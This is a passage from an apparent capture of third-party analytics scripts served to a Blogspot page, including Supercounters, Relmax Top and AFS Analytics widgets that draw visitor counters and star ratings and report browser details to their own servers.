072,"se":-3088,"sg":-3104,"sh":-3120,"si":-3136,"sj":-3152,"sk":-3168,"sl":-3184,"sm":-3200,"sn":-3216,"so":-3232,"sr":-3248,"st":-3264,"sv":-3280,"sy":-3296,"sz":-3312,"tc":-3328,"td":-3344,"tf":-3360,"tg":-3376,"th":-3392,"tj":-3408,"tk":-3424,"tl":-3440,"tm":-3456,"tn":-3472,"to":-3488,"tr":-3504,"tt":-3520,"tv":-3536,"tw":-3552,"tz":-3568,"ua":-3584,"ug":-3600,"um":-3616,"us":-3632,"uy":-3648,"uz":-3664,"va":-3680,"vc":-3696,"ve":-3712,"vg":-3728,"vi":-3744,"vn":-3760,"vu":-3776,"wf":-3792,"ws":-3808,"ye":-3824,"yt":-3840,"za":-3856,"zm":-3872,"zw":-3888})');
    var url = "//widget.supercounters.com/images/flagsprites.png";
    var cw = 200;
    var ch = 0;
    var vdheight = 0;
    var bc = bfcolor(sc_visitor_var['fcolor']);
    var c = document.createElement("img");
    c.onload = function() {
        var tb = document.createElement("table");
        var tbBody = document.createElement("tbody");
        tb.id = "scvtracker";
        tb.style.position = "relative";
        tb.style.display = "inline-block";
        tb.style.width = cw + "px";
        tb.style.height = "auto";
        tb.style.overflow = "hidden";
        tb.style.cursor = "pointer";
        tb.style.borderColor = sc_visitor_var['bdcolor'];
        tb.style.borderWidth = "1px";
        tb.style.borderStyle = "solid";
        tb.style.backgroundColor = sc_visitor_var['bgcolor'];
        tb.style.tableLayout = "fixed";
        tb.style.align = "center";
        tb.title = "Visitior Tracker";
        tb.style.padding = "3px";
        var newDate = new Date();
        for (k in vlist) {
            var vr = vlist[k];

            if (vr['f']) {
                c = vr['f'].toLowerCase();
                if (ctlist[c]) {
                    out = decodeURIComponent(vr["l"]);
                    if (vr["tt"]) {
                        out = out + " <font color='#" + bc + "'>viewed</font> " + decodeURIComponent(vr["tt"]);
                    }

                    if (vr["r"]) {
                        out = out + " <font color='#" + bc + "'>from</font> " + vr["r"];
                    }

                    var out = out + " <font color='#" + bc + "'>" + vr["t"] + "</font>";

                    drawText(sc_visitor_var['fcolor'], url, ctlist, c, out, tbBody, "left");

                }
            }
        }

        drawText(sc_visitor_var['fcolor'], null, null, null, "Supercounters.com", tbBody, "center");
        tb.appendChild(tbBody);

        tb.onclick = function() {
            window.top.location = "http://www.supercounters.com/stats/" + id;
        };
        ct_insert(tb, "supercounters.com/ssl/vt.js");
    };
    c.src = url;
}

function ct_insert(c, d) {
    var a = document.getElementsByTagName("script");
    for (var b = 0; b < a.length; b++) {
        if (a[b].src.indexOf(d) > 0) {
            a[b].parentNode.insertBefore(c, a[b].nextSibling);
        }
    }
}

function drawFlag(url, ctlist, ct, w, h, d) {
    var f = document.createElement("span");
    f.style.backgroundImage = "url(" + url + ")";
    f.style.backgroundRepeat = "no-repeat";
    f.style.backgroundPosition = ctlist[ct] + "px 0px";
    f.style.position = "relative";
    f.style.padding = "0px";
    f.style.margin = "0 5px 0 0";
    f.style.width = w + "px";
    f.style.height = h + "px";
    f.style.display = "inline-block";

    d.appendChild(f);
}

function drawText(fcolor, url, ctlist, ct, txt, d, talign) {
    var row = document.createElement("tr");
    row.style.height = "auto";
    var cell = document.createElement("td");
    cell.style.display = "inline-block";
    cell.style.fontFamily = "Arial";
    cell.style.color = fcolor;
    cell.style.fontSize = "11px";
    cell.style.position = "relative";
    cell.style.fontWeight = "normal";
    cell.style.fontVariant = "normal";
    cell.style.fontStyle = "normal";
    cell.style.overflow = "hidden";
    cell.style.textTransform = "none";
    cell.style.textDecoration = "none";
    cell.style.letterSpacing = "0px";
    cell.style.wordSpacing = "0px";
    cell.style.padding = "0px";
    cell.style.margin = "0px";
    cell.style.lineHeight = "normal";
    cell.style.webkitTextSizeAdjust = "none";
    cell.style.direction = "ltr";
    cell.style.whiteSpace = "normal";
    cell.style.width = "200px";
    cell.style.wordWrap = "break-word";
    cell.style.textShadow = "none";
    cell.style.textAlign = talign;
    if (ct != null) drawFlag(url, ctlist, ct, 16, 11, cell);
    cell.innerHTML = cell.innerHTML + txt;
    row.appendChild(cell);

    d.appendChild(row);

}

function errorMsg(msg) {
    var w = msg.length * 7;
    var cd = document.createElement("div");
    cd.style.position = "relative";
    cd.style.display = "inline-block";
    cd.style.width = w + "px";
    cd.style.height = "15px";
    cd.style.overflow = "hidden";
    cd.style.cursor = "pointer";
    cd.style.fontFamily = "Arial";
    cd.style.fontSize = "12px";
    cd.style.color = "#ff0000";
    cd.style.borderColor = "#ffffff";
    cd.style.borderWidth = "1px";
    cd.style.borderStyle = "solid";
    cd.style.backgroundColor = sc_visitor_var['bgcolor'];
    cd.title = "Supercounters";
    cd.innerHTML = msg;
	 cd.onclick = function() {
            window.location = "http://www.supercounters.com/";
        };
    ct_insert(cd, "supercounters.com/ssl/visitor.js");
}


--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://www.stats4u.net/ssl/mt/id.php
body_size: 121
content:
<?xml version="1.0" encoding="ISO-8859-1"?>
<stats4u>
<acc>
<sid>37517</sid>
</acc>
</stats4u>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=fourcolormedmon.blogspot.com&_ss=6xnqz426c4&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1u4x&_cb=_dtspv.c
body_size: -280
content:
try{_dtspv.c({"b":"chrome@131"},'1u4x');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=74ylmosl6h&t=The%20Four%20Color%20Media%20Monitor%3A%20Quesada%20sugarcoats%20all%20the%20harm%20he%27s%20done%20to%20the%20c&c=d&x=https%3A%2F%2Ffourcolormedmon.blogspot.com%2F2016%2F09%2Fquesada-sugarcoats-all-harm-hes-done-to.html%3FshowComment%3D1473392604774&y=&a=0&v=27&r=9914
body_size: -49
content:
WAU_r_d('3','74ylmosl6h',0);

--- FILE ---
content_type: application/javascript
request_url: https://t1.relmaxtop.com/js/75/84632/s.js
body_size: 19128
content:
"object"!==typeof JSON&&(JSON={});
(function(){function a(a){return 10>a?"0"+a:a}function b(a){g.lastIndex=0;return g.test(a)?'"'+a.replace(g,function(a){var b=p[a];return"string"===typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function c(a,e){var j,g,l,q,r=f,m,h=e[a];h&&"object"===typeof h&&"function"===typeof h.toJSON&&(h=h.toJSON(a));"function"===typeof d&&(h=d.call(e,a,h));switch(typeof h){case "string":return b(h);case "number":return isFinite(h)?String(h):"null";case "boolean":case "null":return String(h);
case "object":if(!h)return"null";f+=k;m=[];if("[object Array]"===Object.prototype.toString.apply(h)){q=h.length;for(j=0;j<q;j+=1)m[j]=c(j,h)||"null";l=0===m.length?"[]":f?"[\n"+f+m.join(",\n"+f)+"\n"+r+"]":"["+m.join(",")+"]";f=r;return l}if(d&&"object"===typeof d){q=d.length;for(j=0;j<q;j+=1)"string"===typeof d[j]&&(g=d[j],(l=c(g,h))&&m.push(b(g)+(f?": ":":")+l))}else for(g in h)Object.prototype.hasOwnProperty.call(h,g)&&(l=c(g,h))&&m.push(b(g)+(f?": ":":")+l);l=0===m.length?"{}":f?"{\n"+f+m.join(",\n"+
f)+"\n"+r+"}":"{"+m.join(",")+"}";f=r;return l}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+a(this.getUTCMonth()+1)+"-"+a(this.getUTCDate())+"T"+a(this.getUTCHours())+":"+a(this.getUTCMinutes())+":"+a(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var e=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
g=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,f,k,p={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},d;"function"!==typeof JSON.stringify&&(JSON.stringify=function(a,b,e){var g;k=f="";if("number"===typeof e)for(g=0;g<e;g+=1)k+=" ";else"string"===typeof e&&(k=e);if((d=b)&&"function"!==typeof b&&("object"!==typeof b||"number"!==typeof b.length))throw Error("JSON.stringify");return c("",{"":a})});
"function"!==typeof JSON.parse&&(JSON.parse=function(a,b){function c(a,d){var e,g,f=a[d];if(f&&"object"===typeof f)for(e in f)Object.prototype.hasOwnProperty.call(f,e)&&(g=c(f,e),void 0!==g?f[e]=g:delete f[e]);return b.call(a,d,f)}var d;a=String(a);e.lastIndex=0;e.test(a)&&(a=a.replace(e,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return d=eval("("+a+")"),"function"===typeof b?c({"":d},""):d;throw new SyntaxError("JSON.parse");})})();
function retopca84632(){try{return new XDomainRequest}catch(a){}try{return new XMLHttpRequest}catch(b){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(c){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(g){}try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(f){}if(window.createRequest)try{return window.createRequest()}catch(k){}return null}
function retopcm84632(a){if((a=JSON&&JSON.parse(a))&&a.today&&a.total&&a.position&&a.rating&&a.votes&&a.reviews)retopcv84632.rating=a.rating,retopcv84632.votes=a.votes,retopcv84632.reviews=a.reviews,retopcv84632.position=a.position,retopcv84632.today=a.today,retopcv84632.total=a.total,a=null,document.getElementById?a=document.getElementById("relmaxtopi"+retopcv84632.id):document.all&&(a=document.all["relmaxtopi"+
retopcv84632.id]),a&&(a.innerHTML=retopcg84632())}
function retopcx84632(){if(retopcv84632.ajr)try{return retopcv84632.ajr.open("GET",retopcv84632.h+"://"+retopcv84632.urld+"/s/p.cgi?g=84632&cv=4&y=1&"+retopcv84632.s+"&json=1",!0),retopcv84632.ajr.onreadystatechange=function(){4==retopcv84632.ajr.readyState&&200==retopcv84632.ajr.status&&retopcm84632(retopcv84632.ajr.responseText)},retopcv84632.ajr.onload=
function(){retopcm84632(retopcv84632.ajr.responseText)},retopcv84632.ajr.send(null),1}catch(a){}return 0}function retopce84632(a){if(document.getElementById)return document.getElementById(a);if(document.all)return window.document.all[a];if(document.layers)return window.document.layers[a]}
function retopcco84632(a){if(1==retopcv84632.n)return 0;for(var b,c=0;5>c;c++)if(b=retopce84632("retopci"+(c+1)+"84632"))b.src=c<=a-1?retopcv84632.url+"starx_"+retopcv84632.color+".png":retopcv84632.url+"star3_"+retopcv84632.color+".png";return 0}
function retopccu84632(){if(1==retopcv84632.n)return 0;for(var a=0,b=0;5>b;b++)if(a=retopcv84632.rating>b+0.9?1:retopcv84632.rating>b+0.4?2:3,o=retopce84632("retopci"+(b+1)+retopcv84632.id))o.src=retopcv84632.url+"star"+a+"_"+retopcv84632.color+".png";return 0}
function retopcso84632(){var a=retopce84632("retopcsi84632");a&&(a.style.background="url("+retopcv84632.url+"dnbar1_"+retopcv84632.color+".png)");return 0}function retopcsu84632(){var a=retopce84632("retopcsi84632");a&&(a.style.background="url("+retopcv84632.url+"dnbar_"+retopcv84632.color+".png)");return 0}
function retopcc84632(a){if(1==retopcv84632.n)return 0;retopcv84632.n=1;document.cookie="relmaxtopvote84632="+a+"; expires=Mon, 01-Jan-2019 00:00:00 GMT; path=/";for(var b,c=0;5>c;c++)if(b=retopce84632("retopci"+(c+1)+"84632"))b.src=c<=a-1?retopcv84632.url+"starx_"+retopcv84632.color+".png":retopcv84632.url+"star3_"+retopcv84632.color+".png";if(retopcv84632.ajr)try{return retopcv84632.ajr.open("GET",
retopcv84632.h+"://"+retopcv84632.curl+"/?i=84632&c="+a+"&json=1",!0),retopcv84632.ajr.onreadystatechange=function(){if(4==retopcv84632.ajr.readyState&&200==retopcv84632.ajr.status)return 1},retopcv84632.ajr.onload=function(){return 1},retopcv84632.ajr.send(null),1}catch(e){}return 0}
function retopcst84632(a,b,c){var e="",g="",f="";999999999<a?(b=""+a,e+=b.substring(0,b.length-9),f=b.substring(b.length-9,b.length-8),g="B"):0==c&&999999<a||1==c&&9999999<a?(b=""+a,e+=b.substring(0,b.length-6),f=b.substring(b.length-6,b.length-5),g="M"):e+=""+a;3<e.length&&(e=e.replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g,"$1"+b));return e+("0"!=f&&""!=f?"."+f:"")+g}
function retopcg84632(){for(var a=[3,3,3,3,3],b=0;5>b;b++)a[b]=retopcv84632.rating>b+0.9?1:retopcv84632.rating>b+0.4?2:3;b='<div style="clear:none;font-size: 11px;display:inline-block;width:170px;font-style:normal !important;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;word-wrap:normal;overflow-wrap:normal;line-height:normal;">';0==(retopcv84632.option&2)&&(b+=
"<div style=\"clear:none;font-family:Arial,Helvetica,sans-serif;font-style:normal !important;background-image:url('"+retopcv84632.url+"barbg_"+retopcv84632.color+".png');display:block;width:170px;height:32px;margin:0;padding:0;word-wrap:normal;overflow-wrap:normal;line-height:normal;cursor:hand;cursor:pointer;\" onClick=\"window.open('https://www.relmaxtop.com/statistic/summary?refc="+retopcv84632.id+'\',\'_blank\')"><div style="clear:none;text-align:left;display:inline;width:107px;float:left;color:#fff;font-size:11px !important;padding:3px 0 0 6px;font-family:Tahoma,sans-serif !important;word-wrap:normal;overflow-wrap:normal;line-height:normal;" onselectstart="return false;"><div style="clear:none;margin:0;padding:0;color:#ffffff;text-align:left;word-wrap:normal;overflow-wrap:normal;line-height:normal;font-size:11px !important;font-weight:normal;text-shadow: 1px 1px black;">'+
(0==(retopcv84632.option&32)?'<b style="font-size:11px !important;font-family:Tahoma,sans-serif !important;color:#ffffff !important;">'+retopcst84632(retopcv84632.today,",",1)+"</b> today":"&nbsp;")+'</div><div style="clear:none;margin:0;padding:0;color:#a6f8ff;text-align:left;word-wrap:normal;overflow-wrap:normal;line-height:normal;font-size:11px !important;font-weight:normal;text-shadow: 1px 1px black;">'+(0==(retopcv84632.option&64)?'<b style="font-size:11px !important;font-family:Tahoma,sans-serif !important;color:#a6f8ff !important;">'+
retopcst84632(retopcv84632.total,",",1)+"</b> total":"&nbsp;")+'</div></div><div style="clear:none;display:inline;float:right;width:57px;color:#fff;font-size:28px;font-family:Arial,Verdana,Tahoma,sans-serif;font-weight:bold;text-align:center;word-wrap:normal;overflow-wrap:normal;line-height:normal;text-shadow: 1px 1px black;" onselectstart="return false;">'+(0==(retopcv84632.option&128)&&0<retopcv84632.position&&100>retopcv84632.position?
"#"+retopcv84632.position:"&nbsp;")+"</div></div>");b+="<div style=\"clear:none;background-image:url('"+retopcv84632.url+"dnbg"+(0!=(retopcv84632.option&4)||0!=(retopcv84632.option&8)||0!=(retopcv84632.option&16)?"3":"1")+"_"+retopcv84632.color+".png');background-repeat:no-repeat;display:block;width:170px;margin:0;padding:0;word-wrap:normal;overflow-wrap:normal;line-height:normal;\">";0==(retopcv84632.option&4)&&(b+=
'<div style="b:0;clear:none;display:block;width:170px;height:26px;padding:3px 0px 0px 0px;word-wrap:normal;overflow-wrap:normal;line-height:normal;"><div style="clear:none;display:inline-block;width:170px;text-align:center;height:26px;margin:0;padding:0;word-wrap:normal;overflow-wrap:normal;line-height:normal;" onselectstart="return false;"><a href="#" onmouseover="retopcco84632(1);" onmouseout="retopccu84632();" onclick="retopcc84632(1);return false;" style="clear:none;margin:0;padding:0;display:inline;"><img src="'+
retopcv84632.url+"star"+a[0]+"_"+retopcv84632.color+'.png" title="Very Bad" id="retopci184632" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="28" height="26" alt="Very Bad" /></a><img src="'+retopcv84632.url+'null.gif" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="3" height="18" alt="" /><a href="#" onmouseover="retopcco84632(2);" onmouseout="retopccu84632();" onclick="retopcc84632(2);return false;" style="clear:none;margin:0;padding:0;display:inline;"><img src="'+
retopcv84632.url+"star"+a[1]+"_"+retopcv84632.color+'.png" title="Bad" id="retopci284632" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="28" height="26" alt="Bad" /></a><img src="'+retopcv84632.url+'null.gif" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="3" height="18" alt="" /><a href="#" onmouseover="retopcco84632(3);" onmouseout="retopccu84632();" onclick="retopcc84632(3);return false;" style="clear:none;margin:0;padding:0;display:inline;"><img src="'+
retopcv84632.url+"star"+a[2]+"_"+retopcv84632.color+'.png" title="Average" id="retopci384632" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="28" height="26" alt="Average" /></a><img src="'+retopcv84632.url+'null.gif" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="3" height="18" alt="" /><a href="#" onmouseover="retopcco84632(4);" onmouseout="retopccu84632();" onclick="retopcc84632(4);return false;" style="clear:none;margin:0;padding:0;display:inline;"><img src="'+
retopcv84632.url+"star"+a[3]+"_"+retopcv84632.color+'.png" title="Good" id="retopci484632" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="28" height="26" alt="Good" /></a><img src="'+retopcv84632.url+'null.gif" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="3" height="18" alt="" /><a href="#" onmouseover="retopcco84632(5);" onmouseout="retopccu84632();" onclick="retopcc84632(5);return false;" style="clear:none;margin:0;padding:0;display:inline;"><img src="'+
retopcv84632.url+"star"+a[4]+"_"+retopcv84632.color+'.png" title="Excellent" id="retopci584632" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="28" height="26" alt="Excellent" /></a></div></div>');a="";if(0==(retopcv84632.option&8)){var c=""+retopcst84632(retopcv84632.votes,",",1),a="vote now";0<retopcv84632.votes&&(a=""+c+" vote"+(1<
retopcv84632.votes?"s":""));var e=0,e=11<c.length?0:10<=c.length?5:8<=c.length?13:6<=c.length?22:4<=c.length?28:2<=c.length?35:38,b=b+('\t\t<div style="clear:none;display:block;width:170px;height:13px;margin:0;padding:3px 0 0 0;text-align:center;word-wrap:normal;overflow-wrap:normal;line-height:normal;">\t\t\t<img style="clear:none;margin:0px 0px 0px 10px;padding:0px;display:inline;float:left;width:'+e+'px;height:13px;word-wrap:normal;overflow-wrap:normal;line-height:normal;border:0px;background-color:transparent;" src="'+
retopcv84632.url+'sp.gif" height="13" width="30" border="0" alt="">\t\t\t<div style="clear:none;display:inline;float:left;text-align:center;font-family:Verdana !important;font-size:11px !important;height:13px;width:'+(150-2*e)+'px;color:#cc6600;padding:0;margin:0;font-weight:bolder;word-wrap:normal;overflow-wrap:normal;line-height:normal;" onselectstart="return false;">'+a+'</div>\t\t\t<img style="clear:none;margin:0px 10px 0px 0px;padding:0px;display:inline;float:right;width:'+e+'px;height:13px;word-wrap:normal;overflow-wrap:normal;line-height:normal;border:0px;background-color:transparent;" src="'+
retopcv84632.url+'sp.gif" height="13" width="30" border="0" alt="">\t\t</div>')}0==(retopcv84632.option&16)&&(a="add your review",0<retopcv84632.reviews&&(a=""+retopcst84632(retopcv84632.reviews,",",1)+" user review"+(1<retopcv84632.reviews?"s":"")),b+='\t\t<div style="clear:none;display:block;width:170px;text-align:center;height:15px;padding:3px 0 4px 0;word-wrap:normal;overflow-wrap:normal;line-height:normal;">\t\t\t<div style="clear:none;width: 74%;margin: 0px auto;word-wrap:normal;overflow-wrap:normal;line-height:normal;">\t\t\t\t<div style="clear:none;color:#000;display:block;padding-top:0px;font-family:Tahoma;font-size:11px;text-align:center;background-image:url(\''+
retopcv84632.url+"dnbar_"+retopcv84632.color+'.png\');background-repeat:no-repeat;width:126px;height:15px;word-wrap:normal;overflow-wrap:normal;line-height:normal;cursor:hand;cursor:pointer;font-weight:normal;" onselectstart="return false;" id="retopcsi84632" onClick="window.open(\'https://www.relmaxtop.com/account/site-reviews?refc='+retopcv84632.id+"','_blank')\" onmouseover=\"this.style.cursor='pointer';\" onmouseout=\"this.style.cursor='default';\">"+
a+"</div>\t\t\t</div>\t\t</div>");b+="\t</div>";0==(retopcv84632.option&1)&&(b+="<div style=\"clear:none;background-image:url('"+retopcv84632.url+"logobg_"+retopcv84632.color+'.png\');display:block;width:170px;height:18px;text-align:center;margin:0;padding:0;word-wrap:normal;overflow-wrap:normal;line-height:normal;vertical-align:baseline;text-decoration:none;" ><div style="clear:none;width:170px;height:18px;text-align:center;margin:0;padding:0;word-wrap:normal;overflow-wrap:normal;line-height:normal;vertical-align:baseline;text-decoration:none;padding:2px 0px 0px 0px;display:block;"><a href="https://www.relmaxtop.com/?refc='+
retopcv84632.id+'" style="display:inline;float:none;color: #82b6e0;border:0px;text-decoration:none;margin:0px;padding:0px;overflow-wrap:normal;font:10px Tahoma,Geneva,sans-serif;color:#858585;background-color:transparent;border-bottom: 1px solid #82b6e0;" target="_blank">Powered by <div style="clear:none;display:inline;color:#1196d9;font: bold 10px Tahoma,Geneva,sans-serif;padding:0px;margin:0px;float:none;border:0px;text-align:center;vertical-align:baseline;background-color:transparent;">Relmax</div><div style="clear:none;display:inline;color:#cc7700;font: bold 10px Tahoma,Geneva,sans-serif;padding:0px;margin:0px;float:none;border:0px;text-align:center;vertical-align:baseline;background-color:transparent;">Top</div></a></div></div>');
return b+"</div>"}
function retopcs84632(){var a=new Date,b=document,c="",e=navigator,g=screen,f=window;retopcv84632.ajr=retopca84632();retopcv84632.aj=retopcv84632.ajr?1:0;c+="a="+retopcv84632.aj;retopcv84632.jo="object"!==typeof JSON?0:1;c+="&jo="+retopcv84632.jo;retopcv84632.h="https:"==b.location.protocol?"https":"http";var c=c+("&se="+("http"==retopcv84632.h?"0":"1")),k=""+a.getTime()+""+Math.random()+
"",p="relmaxtops"+retopcv84632.id+"=",d=0;b.cookie||(b.cookie=p+k+"; expires=Mon, 01-Jan-2019 00:00:00 GMT; path=/",d=1);if(b.cookie){var n=b.cookie.indexOf(p);0>n&&(b.cookie=p+k+"; expires=Mon, 01-Jan-2019 00:00:00 GMT; path=/",d=1,n=b.cookie.indexOf(p));-1<n?(n+=p.length,k=b.cookie.indexOf(";",n),-1==k&&(k=b.cookie.length),c+="&c=1&ci="+b.cookie.substring(n,k)):c+="&c=0&ci="+k}else c+="&c=0&ci="+k;c=c+("&cx="+d)+("&z="+a.getTimezoneOffset());d="0.0";if(e.plugins&&e.plugins["Shockwave Flash"])d=
e.plugins["Shockwave Flash"].description.split(" ")[2];else if(f.ActiveXObject)for(a=16;2<=a;a--)try{if(new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+a)){d=a+".0";break}}catch(s){}c+="&f="+d;d="0";try{try{var j=new ActiveXObject("AgControl.AgControl"),d=j.IsVersionSupported("6.0")?"6":j.IsVersionSupported("5.0")?"5":j.IsVersionSupported("4.0")?"4":j.IsVersionSupported("3.0")?"3":j.IsVersionSupported("2.0")?"2":"1"}catch(t){var l=navigator.plugins["Silverlight Plug-In"],d=l?"1.0.30226.2"===l.description?
"2":l.description[0]:"0"}}catch(q){d="0"}c+="&s="+d;d="";d=g.width?d+g.width:d+"0";d+="x";d=g.height?d+g.height:d+"0";d+="b";d=g.colorDepth?d+g.colorDepth:g.pixelDepth?d+g.pixelDepth:d+"0";c+="&d="+d;c+="&js="+(e.javaEnabled()?"1":"0");d="";d=f.innerWidth&&f.innerHeight?d+(f.innerWidth+"x"+f.innerHeight):b.documentElement&&b.documentElement.clientWidth&&b.documentElement.clientHeight?d+(b.documentElement.clientWidth+"x"+b.body.clientHeight):b.body&&b.body.clientWidth&&b.body.clientHeight?d+(b.body.clientWidth+
"x"+b.body.clientHeight):self&&self.innerWidth&&self.innerHeight?d+(self.innerWidth+"x"+self.innerHeight):d+"0x0";c+="&l="+d;d="";if(parent&&parent!=f)try{d+=encodeURIComponent(parent.document.referrer)}catch(r){}c+="&v="+d;c+="&r="+encodeURIComponent(b.referrer);d=0;parent&&parent.frames&&(d=0<parent.frames.length?1:0);c+="&x="+d;c+="&u="+encodeURIComponent(f.location.href);c+="&t="+encodeURIComponent(b.title);retopcv84632.s=c}
var retopcv84632={url:"img/i5o/",id:84632,rating:0,votes:0,reviews:0,position:0,today:0,total:0,option:0,s:"",urld:"t1.relmaxtop.com",jo:1,aj:1,h:"https",ajr:null,color:'y',curl:"c.relmaxtop.com",n:0};
(function(){""==retopcv84632.color&&(retopcv84632.color="y");retopcs84632();retopcv84632.url=retopcv84632.h+"://"+retopcv84632.urld+"/"+retopcv84632.url;retopcv84632.aj&&retopcx84632();if(document.images){var a=0;imageObj=new Image;images=[];images[0]=retopcv84632.url+"dnbar1_"+retopcv84632.color+".png";images[1]=retopcv84632.url+"starx_"+retopcv84632.color+
".png";images[2]=retopcv84632.url+"star3_"+retopcv84632.color+".png";for(a=0;2>=a;a++)imageObj.src=images[a]}})();


--- FILE ---
content_type: text/javascript
request_url: https://code.afsanalytics.com/js2/analytics.js
body_size: 24221
content:
Object.keys||(Object.keys=function(){var Q=Object.prototype.hasOwnProperty,$=!{toString:null}.propertyIsEnumerable("toString"),R="toString toLocaleString valueOf hasOwnProperty isPrototypeOf propertyIsEnumerable constructor".split(" "),Ba=R.length;return function(t){if("object"!==typeof t&&("function"!==typeof t||null===t))throw new TypeError("Object.keys called on non-object");var z=[],w;for(w in t)Q.call(t,w)&&z.push(w);if($)for(w=0;w<Ba;w++)Q.call(t,R[w])&&z.push(R[w]);return z}}());
(function(){function Q(a,b){for(var c=""+a;c.length<b;)c="0"+c;return c}function $(a,b){try{var c=n.XMLHttpRequest?new n.XMLHttpRequest:n.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):null;b+="&json=1";c.open("POST",a,!1);c.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");c.setRequestHeader("Accept","application/json","application/x-www-form-urlencoded; charset=UTF-8");c.onreadystatechange=function(){4!==this.readyState||200<=this.status&&300>this.status||
oa(a,b,null,null)};c.send(b)}catch(d){oa(a,b,null,null)}}function R(a,b){for(var c=["firefox/60.0"],d=0;d<c.length;d++)if(s(navigator.userAgent.toLowerCase(),c[d])){$(a,b);return}if("function"===typeof navigator.sendBeacon)try{0==navigator.sendBeacon(a,b)&&$(a,b)}catch(e){$(a,b)}else $(a,b)}function Ba(a){var b={};[].forEach.call(a.attributes,function(a){if(/^data-/.test(a.name)){var d=a.name.substr(5).replace(/-(.)/g,function(a,b){return b.toUpperCase()});b[d]=a.value}});return b}function t(a){return"undefined"!==
typeof a}function z(a){return"function"===typeof a}function w(a){return"object"===typeof a}function q(a){return"string"===typeof a||a instanceof String}function u(a){return"undefined"===typeof a||null==a||"string"===typeof a&&(""===a||0===a.length)?!0:!1}function Ca(a){if(!a)return!0;var b,c=!0;for(b in a)Object.prototype.hasOwnProperty.call(a,b)&&(c=!1);return c}function Da(a,b){if(window.localStorage)try{localStorage.setItem(a,b)}catch(c){console.log("Set local Storage does not work")}}function Da(a,
b){if(window.localStorage)try{localStorage.setItem(a,b)}catch(c){c==QUOTA_EXCEEDED_ERR&&(localStorage.clear(),localStorage.setItem(a,b)),console.log("Set local Storage does not work; try to clear")}}function V(a,b,c,d,e){var g=new Date,h=" ";0!=c&&(0<c?g.setTime(g.getTime()+864E5*c):g.setTime(g.getTime()-1728E5),h="; expires="+g.toGMTString());document.cookie=a+"="+encodeWrapper(b)+h+"; path="+d+"; domain="+e;Da(a,b)}function Na(a){return(a=(new RegExp("(^|;)[ ]*"+a+"=([^;]*)")).exec(document.cookie))?
decodeWrapper(a[2]):0}function aa(a){var b=Na(a);if(0===b)a:{if(window.localStorage&&(a=localStorage.getItem(a),null!=a)){b=a;break a}b=0}return b}function Ea(a){if("undefined"===typeof a)return null;var b=/^(?:(?:https?|ftp):)\/*(?:[^@]+@)?([^:/#]+)/.exec(a);return b?b[1]:a}function I(a,b){var c=(new RegExp("[\\?&#]"+b+"=([^&#]*)")).exec(a);return c?decodeWrapper(c[1]):""}function M(a,b){return a.replace(new RegExp("[?&#]"+b+"=[^&#]*(#.*)?$"),"$1").replace(new RegExp("([?&#])"+b+"=[^&]*&"),"$1")}
function S(a){if("undefined"!==typeof a){var b=a=Ea(a);if(null!=a){var c=a.split(".").reverse();null!=c&&1<c.length&&(b=c[1]+"."+c[0],-1!=a.toLowerCase().indexOf(".co.uk")&&2<c.length&&(b=c[2]+"."+b))}return b}return""}function pa(a){if("undefined"==a||""==a||null==a)return 0;a=a.split("/");if(null!=a&&1<a.length){var b=a[a.length];if(null==b||""==b)b=a[a.length-1];return null==b||""==b?0:b}return 0}function v(a,b){if("string"!=typeof a)return a;a=a.replace(/^\s+|\s+$/gm,"");'"'==a.charAt(a.length-
